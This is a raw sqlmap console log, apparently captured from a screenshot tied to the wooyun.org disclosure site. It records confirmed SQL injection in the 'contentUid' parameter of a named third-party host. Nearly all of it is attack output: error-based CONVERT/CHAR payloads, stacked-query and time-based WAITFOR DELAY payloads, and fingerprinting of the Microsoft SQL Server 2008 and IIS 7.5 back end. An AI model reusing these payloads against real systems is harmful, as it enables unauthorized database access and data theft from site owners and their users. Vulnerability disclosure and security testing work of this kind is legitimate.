 sqlmap
sqlmap identified the following injection points with a total of 78 HTTP(s) requ
ests:
---
Place: GET
Parameter: contentUid
    Type: error-based
    Title: Microsoft SQL Server/Sybase AND error-based - WHERE or HAVING clause
    Payload: type=hits&isHits=Y&contentUid=1' AND 6855=CONVERT(INT,(CHAR(58)+CHA
R(97)+CHAR(100)+CHAR(106)+CHAR(58)+(SELECT (CASE WHEN (6855=6855) THEN CHAR(49)
ELSE CHAR(48) END))+CHAR(58)+CHAR(117)+CHAR(102)+CHAR(122)+CHAR(58))) AND 'pCYu'
='pCYu
    Type: stacked queries
    Title: Microsoft SQL Server/Sybase stacked queries
    Payload: type=hits&isHits=Y&contentUid=1'; WAITFOR DELAY '0:0:5';--
    Type: AND/OR time-based blind
    Title: Microsoft SQL Server/Sybase time-based blind
    Payload: type=hits&isHits=Y&contentUid=1' WAITFOR DELAY '0:0:5'--
---
[10:42:18] [INFO] testing MySQL
[10:42:18] [WARNING] the back-end DBMS is not MySQL
[10:42:18] [INFO] testing Oracle
[10:42:18] [WARNING] the back-end DBMS is not Oracle
[10:42:18] [INFO] testing PostgreSQL
[10:42:18] [WARNING] the back-end DBMS is not PostgreSQL
[10:42:18] [INFO] testing Microsoft SQL Server
[10:42:18] [INFO] confirming Microsoft SQL Server
[10:42:18] [INFO] the back-end DBMS is Microsoft SQL Server
web server operating system: Windows 2008
web application technology: ASP.NET 4.0.30319, ASP.NET, Microsoft IIS 7.5
back-end DBMS: Microsoft SQL Server 2008
[10:42:18] [WARNING] HTTP error codes detected during testing:
500 (Internal Server Error) - 63 times
[10:42:18] [INFO] fetched data logged to text files under 'E:\PROGRA~1\SQLMAP~1\
Bin\output\chrysler.infolearning.so'
[*] shutting down at 10:42:18
www.wooyun.org
[root@Hacker~]# Sqlmap _